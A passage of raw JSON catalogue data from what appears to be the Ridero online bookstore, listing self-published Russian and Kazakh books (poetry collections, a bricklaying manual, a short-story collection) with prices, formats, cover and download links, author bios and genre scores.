родителями.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a8313200a66920006333b1d","count":2,"element":"Main"},{"_id":"5a8313200a66920006333b1c","count":35,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5721a35b7dce160500ea605c"],"genreVector":[{"key":"antique","value":0.22344710761546568,"displayName":"antique"},{"key":"sci_linguistic","value":0.08834180904085974,"displayName":"sci_linguistic"},{"key":"computers","value":0.07821992898331613,"displayName":"computers"},{"key":"sci_medicine","value":0.04711792759695878,"displayName":"sci_medicine"},{"key":"management","value":0.03311788554356254,"displayName":"management"}],"annotations":[],"tags":["дом"],"extendedTags":[{"tag":"дом","slug":"dom"}],"pageCount":38,"basis":"events"},{"skuId":"5da5c34c4c0973000653e566","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5da5c34c4c0973000653e566","name":"digital","currency":"RUB","price":120,"description":"","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw","currency":"RUB","price":480,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw-eu","currency":"RUB","price":416,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-android","currency":"RUB","price":120,"description":"","iapProductId":"com.ridero.store.book106","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2019-10-15T13:02:04.777Z","updatedAt":"2022-03-19T22:00:27.577Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/k_il_tol_yny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/k_il_tol_yny","freeTextLength":25,"categories":[{"skuId":"5da5c34c4c0973000653e566","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1344465,"skuId":"5da5c34c4c0973000653e566","firstName":"Берденбек","lastName":"Мухаметхали","middleName":"","slug":"mukhametkhali_berdenbek_8ogx","uri":"https://ridero.ru/author/mukhametkhali_berdenbek_8ogx/"}],"authorName":"Берденбек Мухаметхали","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5da5c34c4c0973000653e566/2019-10-15T13:02:25.796Z-tJx.jpg&format=original","authorBio":"Берденбек Мухаметхали 1981 жылы 6 мамырда Түркияда дүниеге келген қазақтың суырып салма ақыны. Мамандығы физика пәнінің мұғалімі.","authorExternalUri":"","title":"КӨҢІЛ ТОЛҚЫНЫ","subtitle":"Өлеңдер жинағы","bookUri":"https://ridero.ru/books/k_il_tol_yny/","quote":"","description":"Бұл кітапқа 2019 жылы қыркүйек айында жазылған өлеңдері жинақталған. Өлеңдерде өмір, ана, тіл, махаббат және т.б. туралы тақырыптар қамтылған.","isbn":"978-5-0050-5670-2","slug":"k_il_tol_yny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-19T22:00:27.085Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5da5c34c4c0973000653e566"],"genreVector":[{"key":"antique","value":0.3282793136037114,"displayName":"antique"},{"key":"sci_linguistic","value":0.09719008254456635,"displayName":"sci_linguistic"},{"key":"computers","value":0.031885575169793484,"displayName":"computers"},{"key":"humor","value":0.027201158539009652,"displayName":"humor"},{"key":"ref_encyc","value":0.02678357337396315,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":24,"basis":"events"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw","currency":"RUB","price":477,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw-eu","currency":"RUB","price":451,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-01-15T11:13:42.870Z","updatedAt":"2022-03-22T04:07:26.881Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/kirpichnaya_kladka_1?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/kirpichnaya_kladka_1","freeTextLength":25,"categories":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1360856,"skuId":"5a5c8ce6f6c2fe0600b6f6a4","firstName":"Рамиль","lastName":"Меняшев","middleName":"","slug":"menyashev_ramil_v24r9","uri":"https://ridero.ru/author/menyashev_ramil_v24r9/"}],"authorName":"Рамиль Меняшев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5a5c8ce6f6c2fe0600b6f6a4/2018-12-05T21:06:19.553Z-hgh.jpg&format=original","authorBio":"Окончил профессиональный лицей по профессии «каменщик», являюсь каменщиком 4 разряда, имею опыт работы в этой профессии.","authorExternalUri":"","title":"Кирпичная кладка","subtitle":"Многорядная система перевязки","bookUri":"https://ridero.ru/books/kirpichnaya_kladka_1/","quote":"","description":"В данной книге показана многорядная система перевязки кирпичной кладки. Из этой книги вы узнаете, в каком порядке укладывают кирпичи в углы, вертикальные ограничения, простенки, ниши, вентиляционные каналы, пилястры, примыкания стен, пересечения стен, столбы, кирпичные перегородки.","isbn":"978-5-4490-2455-8","slug":"kirpichnaya_kladka_1","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T04:07:26.365Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","startTextFragment":"Кирпичная кладка это построение из кирпича уложенного в определённом порядке на строительный раствор. Толщина горизонтальных швов кладки должна составлять 10—12 мм, толщина вертикальных швов 8—10 мм. В процессе кладки кирпичных стен используют такие инструменты и приспособления как кельма и совковая лопата для расстилания раствора, пузырьковый уровень, отвес и шнур-причалку для соблюдения горизонтальности и вертикальности укладываемых в кладку кирпичей, молоток-кирка для рубки целого кирпича на половинки, трёхчетвёртки, четвёртки необходимые для перевязки кирпичей в кладке, расшивки для украшения швов кладки.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a881ed1f785e4000617b2fc","count":1,"element":"Main"},{"_id":"5a881ed1f785e4000617b2fb","count":33,"element":"figure"},{"_id":"5a881ed1f785e4000617b2fa","count":2,"element":"H2"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["5a5c8ce6f6c2fe0600b6f6a4"],"genreVector":[{"key":"home_crafts","value":0.6918100878848689,"displayName":"home_crafts"},{"key":"sci_tech","value":0.20148164486254902,"displayName":"sci_tech"},{"key":"ref_guide","value":0.00981260817586174,"displayName":"ref_guide"},{"key":"sci_biology","value":0.004437626743403303,"displayName":"sci_biology"},{"key":"home_pets","value":0.004092216479820906,"displayName":"home_pets"}],"annotations":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2019-01-11T14:21:04.759Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T04:27:37.181Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T06:30:47.224Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"5dc1689e3e043b0007576e7d","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5dc1689e3e043b0007576e7d","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw","currency":"RUB","price":592,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw-eu","currency":"RUB","price":707,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2019-11-05T12:18:38.305Z","updatedAt":"2025-07-04T09:46:17.277Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/lavka_slov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/lavka_slov","freeTextLength":25,"categories":[{"skuId":"5dc1689e3e043b0007576e7d","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1328542,"skuId":"5dc1689e3e043b0007576e7d","firstName":"Ульяна","lastName":"Сергеева","middleName":"","slug":"sergeeva_ulyana_wgzsk","uri":"https://ridero.ru/author/sergeeva_ulyana_wgzsk/"}],"authorName":"Ульяна Сергеева","authorPhotoUri":"https://store.ridero.ru/images/h450?bucket=yc:store-user-data.ridero.store&key=ridero/images/5dc1689e3e043b0007576e7d/2025-07-04T09:46:16.985Z-bdE.jpg&format=original","authorBio":"Ульяна Сергеева — писатель из Санкт-Петербурга.\nАвтор книг: «Дом с вишневыми ставнями», «Будни Морковкина», «Рождественские сны Почтовой Феи», «Курс писательского упрямства», «Приходите, я буду ждать Вас», «Лавка слов», «Чат на скамейке»  и других.","authorExternalUri":"https://vk.com/uliana_blog","title":"Лавка слов","subtitle":"","bookUri":"https://ridero.ru/books/lavka_slov/","quote":"","description":"В сборник новелл «Лавка слов» вошли короткие поэтичные истории о поиске мира в самом себе, о предназначении, о будничных чудесах.","isbn":"978-5-0050-4754-0","slug":"lavka_slov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-17T22:01:05.154Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5dc1689e3e043b0007576e7d"],"genreVector":[{"key":"russian_contemporary","value":0.26619542033613236,"displayName":"russian_contemporary"},{"key":"prose_counter","value":0.16731017465789505,"displayName":"prose_counter"},{"key":"prose_classic","value":0.09327345987218985,"displayName":"prose_classic"},{"key":"foreign_contemporary","value":0.09009174203628037,"displayName":"foreign_contemporary"},{"key":"prose_contemporary","value":0.048092876816924646,"displayName":"prose_contemporary"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":114,"basis":"events"},{"skuId":"594930db2c36860700ac2045","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw","currency":"RUB","price":567,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw-eu","currency":"RUB","price":613,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2017-06-20T14:32:17.958Z","updatedAt":"2022-08-25T13:47:23.689Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/angely_vse_uletayut_v_piter?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/angely_vse_uletayut_v_piter","freeTextLength":25,"categories":[{"skuId":"594930db2c36860700ac2045","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1518687,"skuId":"594930db2c36860700ac2045","firstName":"Татьяна","lastName":"Благова","middleName":"","slug":"blagova_tatyana_yzdhj","uri":"https://ridero.ru/author/blagova_tatyana_yzdhj/"}],"authorName":"Татьяна Благова","authorPhotoUri":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2017-12-22T11:46:06.981Z/author-photo.jpg&format=original","authorBio":"Багурина Татьяна Геннадиевна родилась 8 января 1984 года в городе Кировск Луганской области. В 1998 году вместе с семьёй переехала на родину отца, в город Заинск республики Татарстан. Где проживаю по сей день. Сейчас — жена, мама троих детей.","authorExternalUri":"","title":"Ангелы все улетают в Питер…","subtitle":"Поэзия","bookUri":"https://ridero.ru/books/angely_vse_uletayut_v_piter/","quote":"","description":"Ну, что ты знаешь обо мне?..\nНу, что ты знаешь?!\nБесследно, тенью по стене,\nпройдя — растаешь.\nИ даже в окнах образ твой\nне отразится.\n\nТы просто птица, Ангел мой.\nТы — просто птица…","isbn":"978-5-4485-3409-6","slug":"angely_vse_uletayut_v_piter","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/978-5-4485-3409-6.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/594930db2c36860700ac2045?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T13:47:21.919Z","totalReviewCount":1,"avgReviewRating":5,"textMetaData":{"skuId":"594930db2c36860700ac2045","startTextFragment":"Здравствуйте, Ангел!\nПишу Вам, я.\nЯ — та, что вечно Вам пишет письма..,\nи загибает чуть-чуть края —\nушки и хвостик рисуя лисьи.\n\nАнгел,\nсегодня погода — чёт,\nзавтра, возможно, настанет — не'чет.\nДа! Я забыла спросить насчёт\nнашей, такой долгожданной, встречи…\n\nСлышала шелест вчера, в окне\nкрылья казались — опять не спите?\nОсень пришла…\nПо её вине\nАнгелы все улетают в Питер.\n\nАнгел мой, тебе пишу...\nПисьма не доходят?\nНа погоду я грешу!\nДело не в погоде…\nВот вчера — была гроза,\nливень лил до ночи.\n","isLyrics":true,"imageCount":0,"elementsUsage":[{"_id":"5b7d8f4aa4cc170006e36eba","count":171,"element":"Main"},{"_id":"5b7d8f4aa4cc170006e36eb9","count":2,"element":"figure"},{"_id":"5b7d8f4aa4cc170006e36eb8","count":61,"element":"H2"},{"_id":"5b7d8f4aa4cc170006e36eb7","count":746,"element":"Lyrics"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["594930db2c36860700ac2045"],"genreVector":[{"key":"antique","value":0.2880698198356928,"displayName":"antique"},{"key":"computers","value":0.060254911314455505,"displayName":"computers"},{"key":"sci_linguistic","value":0.05750514166137473,"displayName":"sci_linguistic"},{"key":"humor","value":0.03772661194263226,"displayName":"humor"},{"key":"ref_guide","value":0.02318273633065542,"displayName":"ref_guide"}],"annotations":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":78,"basis":"events"},{"skuId":"5a3b5176ea83b90600a975a0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a3b5176ea83b90600a975a0","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw","currency":"RUB","price":419,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw-eu","currency":"RUB","price":3